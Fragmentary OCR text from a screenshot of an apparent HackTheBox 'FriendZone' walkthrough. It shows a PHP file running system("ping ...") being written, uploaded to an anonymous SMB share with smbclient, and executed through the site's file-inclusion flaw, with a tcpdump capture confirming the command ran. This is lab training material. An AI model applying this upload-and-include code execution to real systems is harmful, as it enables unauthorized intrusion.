 192.168.1.15
10.10.14.9
10.10.10.123 - FriendZone
FastT
GitHu
GitHu
Friend
uploads.
./etc/Development/pwn3d
Import bookmarks...
Hacking Playground
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the
application is not tested yet !
Ha Ha!
Something went worng ! , the script
include wrong param !
PING 10.10.14.9 (10.10.14.9) 56(84) bytes of data. 64 bytes from 10.10.14.9: icmp_seq=1
ttl=63 time=273 ms 64 bytes from 10.10.14.9: icmp_seq=2 ttl=63 time=255 ms ---
10.10.14.9 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time
1000ms rtt min/avg/max/mdev = 255.009/264.467/273.926/9.472 ms
❯ nvim pwn3d.php
❯ cat !$
❯ cat pwn3d.php
File: pwn3d.php
1 <?php
2 system("ping -c 2 10.10.14.9");
3 ?>
❯ smbclient //10.10.10.123/Development -N
Try "help" to get a list of possible commands.
smb: \> put pwn3d.php
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full
protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length
262144 bytes
14:51:03.620855 IP 10.10.10.123 > 10.10.14.9: ICMP echo re
quest, id 2435, seq 1, length 64
14:51:03.620954 IP 10.10.14.9 > 10.10.10.123: ICMP echo re
ply, id 2435, seq 1, length 64
14:51:04.600909 IP 10.10.10.123 > 10.10.14.9: ICMP echo re
quest, id 2435, seq 2, length 64